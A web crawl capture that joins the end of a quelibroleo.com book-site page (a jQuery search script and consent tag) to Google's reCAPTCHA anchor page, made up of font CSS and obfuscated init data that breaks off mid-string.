            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s77ic9xo2cv
body_size: 48470
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0FQYz-Edc_-is_W9Q6WN7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0FQYz-Edc_-is_W9Q6WN7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0FQYz-Edc_-is_W9Q6WN7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eXrCj8ORwr/Ds8KIFHPDicOdwpXCrmxlTGHCsMO/FcK2GXfDq8ObOMOROm7DsMOdDcK9YRPDi8KSIcODw7wjw4lGwrbCocO8B8K0w68mw4paSWXCqsO/YsK5wrDCusOpwpN9w4PCh8OhZUoswqfDmcO0wr5Dw4nDtMKVw68BwoDCjkDDondRDAdTw5oIwq/ClVLCqyTCkEdldUEsWMOaEMOxwrvClD/Dig3CnsOoTF88e8KHdjExw7I9R2RhwoIlwoTCr8KLw7XDtcO8aTRGw6DCpMOxw6NXGcK5NjzCusOnw5g+wog/[base64]/CinLDqxAWw51FGMOdwpRzw5rCu3BFw6HDqcKMwrhEMcKxwofCg1/DgcKzw6ZADToVwrDCh8O0wqPCuh85SWkeJ3PCp8KVwpXCuMOywqxEw6Ilw7jCmsOZw7VtaV/CvG7DuHBfdW/DpcKoDcK2C0JGw6/[base64]/w48fN8OFwok7BD3DmMKVQsOAw7zDtMOcwqLChA/DqsOHw7FDH8ORbcOQfA7Cix7CgMKQE07Dk8KKG8KuAUjDv8OGOBcVw6nDjsKfL8OmIkzCghvDiMK6wrLDiFkdRmI/[base64]/fcK9DcKmPUvDn8OJwoHCk8KJwo3DkcOcO8KfesOXwrxgwo3Di8KVwqYDwrDDncKtFnXCjRcvwoHDrjTCr2PCr8K6wqM+wpLCkzPCvy19BsORw5/CmcOWMS7CtMKIwpA4w67CpAXCmsOUVsO7woLDjcKiwpEENMOmIMO6w53DohbChsOywpHCkEzDlDYBScOef8K5ccKEw7wmwoXDrS8cOMORwpnCglEKTMOlwqLDnsO0f8Kww4LDnsOtw7NUXV9Kwoo5JcKfw7/Dlk8awo7DlmbCnTrCoMKxw6spRcKOwppkcRtvw5LDqi9gDlUba8KWacOrQjzDmV/CkE0JPgEiw7zCgFIGLcORE8OOVDbDuV9rBMKhw5tzZcONwoNQYsOswrTCk2InTVFHD3UiEcOGw7XDlsKOcMKEwoZjw6nCmhbCoXlNw5vCiFHCkcKbwqcTwpbDok7CnUJNwowSw4/DtAwDwpQVw43Cil7CjSdUF0RzYR1cwpPCo8ObNMKbSjFVecKgwp7Cl8O+w5vChsOrwroHGwvDpBMjw7oracOPwq/DsRfDjMKEwr8fw5HCv8KBUCTCkcKxw4fDnGEIPE7Cs8Okwq9xCElqUsO+w7TDi8O1GHcZwqDCscK8w7/Dp8KOwoMHGcODUMOGw6tDw5nDjlpdc3VHK8OtWEfCncOVaXBTw4DCnMKbw7pKKxPChijCnMOfe8OfeBzCrBdfw6QXEGbDhsObXcKTOGN9ZsK4FWFMwqcPw5fCh8KHExPCpmxcw6nDtMOHwrEIw6rCrcOUwo/CrFzDmX0UwprCpcKow58AIT84w7c1w59gw43DvFhFbwHClibDjBdxJCEUKsOtQ0IOwoBZVAdiRRDDkVgVw43DgMKbw7A5GRfDoEYkwqApwoTCsCZYBcKfamtawrRnbsOIw5MJw6/[base64]/DsCwRwqBuCVDDlwbCsiDCiEDDlsK/eMKfwq4PLhJCw7ZBw5x4wrJ0TnrCgsORbB7DuQZqMsKXw5/[base64]/CrsOswp9UYMKlw5bDjFPDvGx1wos+w7odwoTCsxRfw7DDul7Dj8Oibnc0HkEjw4LCmGYew5phOAoIcg56wpRFw4vChA3DuwvCrVtVw60ewrYVw5RjX8KWJW/DmGbDvsKWwqhlP2VWwo3CghgqWcOoX8O1BMKuLhwJLsKvIQhUwrp1wptDVcK7wpjCq8KDW8OVw6LDpnhWJVXChSnDlsKJVGPDmsObYDN3GsOswqUiYGPDi1rCvCPDjsKyE3fCqsOMw7otFBlAFlzCpF/CssO/LGtqw7VTIwnDsMK9w4pEw7Q7ZsOYw7gGwpzCqsOiw684CHRffj/DnsKOMx3Cs8Ksw7PCvMOIw7s1GcO8VV93dhTDrcOUw69yMljCh8K+wpcBaRN/wpc3FUDCpDbCl1E7w4DDvDDCjsKSCMOBw5gSw7oIHBwiQydbwrHDsA1jw47ClCnCtSNERRXCl8O8d1vCl8OpGcOuwp4Tw5rDhVZ7wrg2w7ZBwrvChsOgeyXCo8Kxw7/[base64]/CnDFawpDDtnDDoMKlw6Uew7fCnW7DpRMaUWJePQbCg8K2wq9+wqfDmAr